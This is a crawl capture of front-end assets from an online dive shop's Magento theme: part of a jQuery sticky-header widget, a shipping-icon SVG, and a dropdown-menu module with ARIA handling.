            $(window).on('resize', () => this.processResize());
            if ( $( 'body.sticky-minimized' ).length ) {
                this._toggleSearch();
            }
            this.refresh();
            this.element.trigger( 'initedsticky.ox' );

        },
        processResize: function(){
            this.offset = null;
            var new_size = $( window ).innerWidth();
            if ( this.win_size == new_size ) {
                return;
            }
            this.win_size = new_size;
            debouncer( this._updateHeight() );
            setTimeout( () => {
                debouncer( this._updateHeight() )
            }, 310 );
        },
        hide: function () {
            this.target.removeClass( this.options.scrollUpClass ).removeClass( this.options.scrollDownClass );
            this.element.trigger( 'hidesticky.ox' );
        },
        showUp: function ( status ) {
            if ( !this.options.scrollUpShow)
                return;
            this.target.toggleClass( this.options.scrollUpClass, status );            
            if(status && !this.showing){
                this._setHeight();
                this.element.trigger( 'upsticky.ox' );
                this.showing = true;
            }
            this._resetTimer();
        },
        showDown: function ( status ) {
            if ( !this.options.scrollDownShow )
                return;
            this.target.toggleClass( this.options.scrollDownClass, status );
            if(status && this.showing){
                this.element.trigger( 'downsticky.ox' );
                this.showing = false;
            }
            this._resetTimer();
        },
        addMargin: function ( status ) {
            if ( !this.options.addMargin )
                return;
            var margin = 0;
            if ( status ) {
                if ( this.options.margin ) {
                    margin = this.options.margin;
                } else {
                    if ( !this.margin__outerHeight && !status ) {
                        this.margin__outerHeight = this.target.outerHeight();
                    }
                    margin = this.margin__outerHeight ? this.margin__outerHeight : this.margin_outerHeight;
                }
                this.marginTarget.css( 'margin-top', margin );
            } else {
                margin = this.marginTarget.data( 'margin-top' );
                if ( margin ) {
                    this.marginTarget.css( 'margin-top', margin );
                } else {
                    this.marginTarget.css( 'margin-top', null );
                }
            }
        },
        refresh: function () {
            var scrollPosition = $( window ).scrollTop();
            var direction = scrollPosition - this.lastPosition;

            this.lastPosition = scrollPosition;
            var minimizeEnabled = $( 'body.sticky-minimized' ).length;
            var scroll_start = this.options.scrollStart;
            if ( this.options.scrollSmart && minimizeEnabled ) {
                scroll_start += parseFloat( ( this.target.css( 'min-height' ) || '' ).replace( /[^0-9\.,]+/ig, '' ) || this.target.height() );
            }
            var status = scroll_start < scrollPosition;
            if ( 0 > direction ) {
                scroll_start = this.target.offset().top;
                status = scroll_start < scrollPosition;
            }
            // Margin
            this.addMargin( status );
            // Sticky Class
           this.target.toggleClass( this.options.stickyClass, status );
            // Smart Scroll
            if ( 0 > direction ) {
                this.lastSmartPosition = scrollPosition;
            }

            var status_minimize = this.options.scrollStart + this.delt_minimize < scrollPosition;
            if ( this.options.scrollSmart && minimizeEnabled && 0 < direction ) {
                status_minimize = this.options.scrollStart + scroll_start < scrollPosition;
            }
            if ( minimizeEnabled && !window.matchMedia( '(max-width: ' + (this.options.mediaBreakpoint - 1) + 'px)' ).matches ) {
                this._hideSearch( status );
            }
            if ( status ) {
                var scrollStart = ( 'height' == this.options.scrollSmartStart ) ? this.target.height() : parseInt( this.options.scrollSmartStart );
                if ( 0 < scrollStart ) {
                    this.showUp( 0 > direction );
                    this.showDown( 0 < direction && scrollStart < scrollPosition );
                } else {
                    this.showUp( 0 > direction );
                    this.showDown( 0 < direction );
                }
                this.element.trigger( 'setsticky.ox' );
            } else {
                this.hide();
                this.element.trigger( 'removesticky.ox' );
            }
            if ( this.options.scrollSmart ) {
                var _status = this.options.scrollUpShow && ( 0 > direction && ( ( 0 >= direction && minimizeEnabled ) ? this.delt_minimize < scrollPosition : status ) );
                if ( this.status != _status ) {
                    if ( _status ) {
                        this._updateHeight_logo( _status );
                    } else {
                        setTimeout( $.proxy( function () {
                            this.stickyWrapper.css( { 'transform': '' } );
                        }, this ), 50 );
                    }
                }
                this.status = _status;

            } else {
                if ( this.status != status ) {
                    this._updateHeight_logo();
                }
                this.status = status;
            }
            if ( minimizeEnabled && this.minimize ) {
                if ( status_minimize ) {
                    this._stickyMinimize();
                } else {
                    this._stickyMaximize();
                }
            }

            if ( minimizeEnabled ) {
                this.target.toggleClass( 'resize', status_minimize );
                // if(status_minimize && !this.isMinimized ){
                //     this._setHeight();
                //     this.isMinimized = true;
                // } else if(!status_minimize && this.isMinimized){
                //     this.isMinimized = false;
                // } 
            }
        },
        _removeTimer: function () {
            if ( timer ) {
                clearTimeout( timer );
            }
        },
        _resetTimer: function () {
            var _self = this;
            _self._removeTimer();
            if ( _self.options.timeout ) {
                timer = setTimeout( function () {
                    _self.hide();
                }, _self.options.timeout );
            }

        },
        _mouseLeave: function ( handler ) {
            var _self = this;
            handler.on( 'mouseleave', function ( event ) {
                event.stopPropagation();
                _self._resetTimer();
            } );
        },
        _mouseEnter: function ( handler ) {
            var _self = this;
            handler.on( 'mouseenter', function ( event ) {
                event.stopPropagation();
                _self._removeTimer();
            } );
        },
        _updateHeight: function () {
            var topbar = this.stickyWrapper.find( '.top-bar' );
            var topbar_height = topbar.height();
            topbar.css( 'height', topbar_height );
            this.target.css( 'min-height', '' );
            var height = this.stickyWrapper.height();
            if ( 0 < height ) {
                this.target.css( 'min-height', height );
                window.a2header_height = height;
            }
        },
        _updateHeight_logo: function ( _status ) {
            if ( window.matchMedia( '(max-width: ' + this.options.mediaBreakpoint + 'px)' ).matches && $( 'body.sticky-minimized.mobile-header--layout-2' ).length && this.target.hasClass( this.options.stickyClass ) ) {
                var height = this.stickyWrapper.height();
                var $logo = this.target.find( '.logo__container' );
                if ( $logo.length ) {
                    var logo_height = $logo.outerHeight();
                    height -= logo_height;
                    this.logo_height = logo_height;
                    this.stickyWrapper.css( { 'transform': 'translateY(-' + logo_height + 'px)' } );
                }
                if ( 0 < height && !_status ) {
                    this.target.css( 'min-height', height );
                }
                this._setHeight();
            } else {
                this.logo_height = 0;
                this.stickyWrapper.css( { 'transform': '' } );
            }

        },
        _setHeight: function (){
            var _offset = this.stickyWrapper.height() - this.logo_height;
            if(this.offset != _offset && _offset > 0) {
                this.offset = _offset;
                window.a2header_sticky_height = this.offset;
            }
        },
        _itemMove: function ($item, _info) {
            $item.each( $.proxy( function ( index, item ) {
                var $this = $( item ),
                    _class = ( ( $this.attr( 'class' ) || '' ).match( /ox-move-sticky-([^ ]{1,})/i ) || [ '', '' ] )[1],
                    $sticky_parent = $( '[data-move-sticky="' + _class + '"]' ).eq( 0 );
                if ( !_class || !$sticky_parent.length || $this.parent().is( $sticky_parent ) ) {
                    return;
                }
                if ( !$( '[data-move-back="' + _class + '"]' ).length ) {
                    $this.parent().attr( 'data-move-back', _class );
                }
                $this.data( 'moveBackPosition', $this.parent().children().index( $this ) );
                var element = $this.detach();
                $sticky_parent.append( element );
                if(_info){
                    $('html').addClass(_info + '-moved');
                }
            }, this ) );
        },
        _itemMoveBack: function ($item, _info) {
            $item.each( $.proxy( function ( index, item ) {
                var $this = $( item ),
                    _class = ( ( $this.attr( 'class' ) || '' ).match( /ox-move-sticky-([^ ]{1,})/i ) || [ '', '' ] )[1],
                    $back_parent = $( '[data-move-back="' + _class + '"]' ).eq( 0 ),
                    position = $this.data( 'moveBackPosition' ) || 0;
                if ( !_class || !$back_parent.length || $this.parent().is( $back_parent ) ) {
                    return;
                }
                var element = $this.detach();
                if ( 0 < position ) {
                    var prev = $back_parent.children().eq( position - 1 );

                    if ( prev.length ) {
                        prev.after( element );
                    } else {
                        $back_parent.prepend( element );
                    }
                } else {
                    $back_parent.prepend( element );
                }
                 if(_info){
                    $('html').removeClass(_info + '-moved');
                }
            }, this ) );
        },
        _stickyMinimize: function () {
            this._itemMove($( '.ox-move-sticky' ));
            this._itemMove($( '.ox-move-search' ), 'search');
            if (this._searchInOverlay()) {
                var $searchModal = $('.ox-move-search').parent(),
                    searchModal = $searchModal.data('mageOXmodal') || $searchModal.data('mage-OXmodal');
                if (searchModal) {
                    $searchModal.find(searchModal.options.closeButtonTrigger)
                    .off('click.moveSearchOX')
                }
            }
        },
        /**
         * @private
         */
        _stickyMaximize: function () {
            this._itemMoveBack($( '.ox-move-sticky' ));
            if (this._searchInOverlay()) {
                var $searchModal = $('.ox-move-search').parent(),
                    searchModal = $searchModal.data('mageOXmodal') || $searchModal.data('mage-OXmodal');
                if (searchModal) {
                    $searchModal.find(searchModal.options.closeButtonTrigger)
                    .off('click.moveSearchOX')
                    .one('click.moveSearchOX', $.proxy(function () {
                        this._itemMoveBack($('.ox-move-search'), 'search');
                    }, this));
                }
            } else {
                this._itemMoveBack($('.ox-move-search'), 'search');
            }
            
        },
        _searchInOverlay: function () {
            return $('html').hasClass('ox-fixed') && 0 < $('.ox-dialog .ox-move-search').length;
        },
        _hideSearch: function ( status ) {
            this.options.searchOver = false;
            if ( status ) {
                this.search_mini_form.find( '#search' ).css( { 'opacity': 0 } );
                this.search_mini_form.find( '#search' ).removeClass( 'animate' );
                $( 'body' ).removeClass('ox-search-opened form-search-over');
            } else {
                this.search_mini_form.find( '#search' ).removeAttr( 'style' );
            }
        },
        _toggleSearch: function () {
            var _this = this;
           
            if ( _this.search_mini_form.length ) {
                
                this.target.on( 'click', '.block-search--type-panel #search_mini_form .search_form_wrap', function ( event ) {
                    if ( window.matchMedia( '(max-width: ' + _this.options.mediaBreakpoint + 'px)' ).matches || $( 'body.ox-slideout-active' ).length ) {
                        return
                    }
                    event.stopPropagation();
                    if ( _this.options.searchOver ) {
                        return true;
                    }
                    var $this = $( this );
                    $( 'body' ).addClass('ox-search-opened form-search-over');
                    $this.find( '#search' ).addClass( 'animate' );
                    $this.find( '#search' ).stop( true, false ).css( 'opacity', 0 ).animate( { opacity: 1 }, 400, 'easeOutExpo', function () {
                        _this.options.searchOver = true;
                    } );
                    return false;

                } );
                //Hide search if visible
                $( 'body' ).on( 'click', function ( event ) {
                    if ( window.matchMedia( '(max-width: ' + _this.options.mediaBreakpoint + 'px)' ).matches || $( 'body.ox-slideout-active' ).length || _this.options.scrollStart + _this.delt_minimize >= $( window ).scrollTop() ) {
                        return
                    }
                    if ( _this.options.searchOver ) {
                        _this.options.searchOver = false;
                        _this.search_mini_form.find( '#search' ).removeClass( 'animate' );
                        _this.search_mini_form.find( '#search' ).stop( true, false ).animate( { opacity: 0 }, 400, 'easeInExpo', function () {
                            $( 'body' ).removeClass('ox-search-opened form-search-over');
                        } );
                    }

                } );
                _this.search_mini_form.find( '#search' ).on( "touchend", function ( e ) {
                    e.stopPropagation();
                } );
            }
        }
    } );
    return $.mage.OXsticky;
} );

--- FILE ---
content_type: image/svg+xml
request_url: https://www.eurodiveshop.com/media/custom_v2/shipping.svg
body_size: -252
content:
<svg id="at-shipping-icon" data-name="at-shipping-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 17">    <path d="M27,9V5H21V1H1V15H4a3,3,0,0,0,6,0H21a3,3,0,0,0,6,0h2V9H27ZM25,7V9H21V7h4ZM6,16V14H8v2H6Zm13-3H9.2a3,3,0,0,0-4.4,0H3V3H19V13Zm4,3V14h2v2H23Zm4-3H26.2a3,3,0,0,0-4.4,0H21V11h6v2Z" transform="translate(-1 -1)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/mage/dropdowns.js
body_size: 1095
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'matchMedia',
    "jquery/hoverintent"
], function ($, mediaCheck) {
    'use strict';

    function is_touch_device() {
        return 'ontouchstart' in window        // works on most browsers
            || navigator.maxTouchPoints;       // works on IE10/11 and Surface
    };
    /**
     * @param {Object} options
     */
    $.fn.OXdropdown = function (options) {
        var defaults = {
                parent: null,
                autoclose: true,
                hover: true,
                btnArrow: '.arrow',
                menu: '[data-target="dropdown"]',
                activeClass: 'active',
                mediaBreakpoint: '(min-width: 1025px)'
            },
            actionElem = $(this),
            self = this;

        options = $.extend(defaults, options);
        actionElem = $(this);

        /**
         * @param {HTMLElement} elem
         */
        this.animateOpenDropdown = function (elem) {
            if (elem.hasClass(options.activeClass + '-pre'))
                return;
            let self = this;
            elem
            .addClass(options.activeClass + '-pre')
            .parent()
            .find(options.menu)
            .stop(true, true).animate({
                opacity: 1,
                height: 'toggle'
            }, 100, function () {
                self.openDropdown(elem.removeClass(options.activeClass + '-pre'));
            });
        };

        /**
         * @param {HTMLElement} elem
         */
        this.animateCloseDropdown = function (elem) {
            if (elem.hasClass(options.activeClass + '-after'))
                return;
            let self = this;
            elem
            .addClass(options.activeClass + '-after')
            .parent()
            .find(options.menu)
            .stop(true, true)
            .animate({
                opacity: 0,
                height: 'toggle'
            }, 100, function () {

                self.closeDropdown(elem.removeClass(options.activeClass + '-after'));
            });
        };

        /**
         * @param {HTMLElement} elem
         */
        this.openDropdown = function (elem) {
            let self = this;
            elem
            .addClass(options.activeClass)
            .attr('aria-expanded', true)
            .parent()
            .addClass(options.activeClass);

            elem.parent()
            .find(options.menu)
            .attr({
                'aria-hidden': false,
                'style': ''
            });

            $(options.btnArrow, elem).text('-');
        };

        /**
         * @param {HTMLElement} elem
         */
        this.closeDropdown = function (elem) {
            let self = this;
            elem.removeClass(options.activeClass)
            .attr('aria-expanded', false)
            .parent()
            .removeClass(options.activeClass);

            elem.parent()
            .find(options.menu)
            .attr('aria-hidden', true);

            $(options.btnArrow, elem).text('+');
        };

        /**
         * Reset all dropdowns.
         *
         * @param {Object} param
         */
        let _self = this;
        this.reset = function (param) {
            var params = param || {},
                dropdowns = params.elems || actionElem;

            dropdowns.each(function (index, elem) {
                _self.closeDropdown($(elem));
            });
        };
        /* document Event bindings */
        if (options.autoclose === true) {
            $(document).on('click.hideDropdown', this.reset);
            $(document).on('keyup.hideDropdown', function (e) {
                var ESC_CODE = '27';

                if (e.keyCode == ESC_CODE) { //eslint-disable-line eqeqeq
                    _self.reset();
                }
            });
        }

        if (options.events) {
            $.each(options.events, function (index, event) {
                $(document).on(event.name, event.selector, event.action);
            });
        }

        return this.each(function () {
            var elem = $(this),
                parent = $(options.parent).length > 0 ? $(options.parent) : elem.parent(),
                menu = $(options.menu, parent) || $('.dropdown-menu', parent);

            mediaCheck({
                media: options.mediaBreakpoint,
                exit: function () {
                    setTimeout(function () {
                        menu.attr('style', '');
                    }, 200)
                }
            });
            // ARIA (adding aria attributes)
            if (menu.length) {
                elem.attr('aria-haspopup', true);
            }

            if (!elem.hasClass(options.activeClass)) {
                elem.attr('aria-expanded', false);
                menu.attr('aria-hidden', true);
            } else {
                elem.attr('aria-expanded', true);
                menu.attr('aria-hidden', false);
            }

            if (!elem.is('a, button')) {
                elem.attr('role', 'button');
                elem.attr('tabindex', 0);
            }

            if (elem.attr('data-trigger-keypress-button')) {
                elem.on('keypress', function (e) {
                    var keyCode = e.keyCode || e.which,
                        ENTER_CODE = 13;

                    if (keyCode === ENTER_CODE) {
                        e.preventDefault();
                        elem.trigger('click.toggleDropdown');
                    }
                });
            }

            if (options.hover) {
                parent.hoverIntent({
                    over: function () {
                        if (!window.matchMedia(options.mediaBreakpoint).matches)
                            return false;
                        self.animateOpenDropdown(elem);

                    },
                    out: function () {
                        if (!window.matchMedia(options.mediaBreakpoint).matches)
                            return false;
                        self.animateCloseDropdown(elem);
                    },
                    timeout: 0,
                    interval: 10
                });
            }

            elem.off('click.toggleDropdown').on('click.toggleDropdown', function () {
                if (!window.matchMedia(options.mediaBreakpoint).matches && !$(this).hasClass('field-tooltip-action'))
                    return false;
                var el = actionElem;

                if (options.autoclose === true) {
                    actionElem = $();
                    $(document).trigger('click.hideDropdown');
                    actionElem = el;
                }

                self[el.hasClass(options.activeClass) ? 'animateCloseDropdown' : 'animateOpenDropdown'](elem);

                return false;
            });
        });
    };

    return function (data, el) {
        $(el).OXdropdown(data);
    };
});
